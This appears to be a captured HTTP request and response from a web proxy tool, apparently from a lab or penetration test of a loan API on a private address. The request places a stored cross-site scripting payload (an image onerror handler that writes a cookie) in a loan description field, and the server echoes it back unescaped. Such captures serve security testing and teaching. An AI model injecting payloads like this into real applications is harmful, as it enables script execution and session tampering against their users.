 Request
Pretty Raw Hex
\n
1 POST /api/v1.0/loan HTTP/1.1
2 Host: 10.200.150.100:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im1hcmlvcm9zc2k5OSIsInJvbGUiOjEsImV4cCI6MTc1NDgxODA3NX0.CBJChE7Dcp_L3guMjFS5qGK4E_ePv566mNeeUIP_8Jc
9 Content-Length: 95
10 Origin: http://10.200.150.100
11 Connection: keep-alive
12 Referer: http://10.200.150.100/
13 Priority: u=0
14
15 {
"amount":5,
"description":"<img src=1 onerror=\"document.cookie=document.cookie='XSS=XSS;'\">"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.3
3 Date: Sun, 10 Aug 2025 09:25:53 GMT
4 Content-Type: application/json
5 Content-Length: 256
6 Access-Control-Allow-Origin: http://10.200.150.100
7 Vary: Origin
8 Connection: close
9
10 {
"details":{
"amount":5,
"approved":0,
"createdAt":"Sun, 10 Aug 2025 09:25:53 GMT",
"description":"<img src=1 onerror=\"document.cookie=document.cookie='XSS=XSS;'\">",
"interest":5,
"loan_number":"773873a4-fdbb-461f-a7e2-785006432e79"
},
"message":"Loan created"
}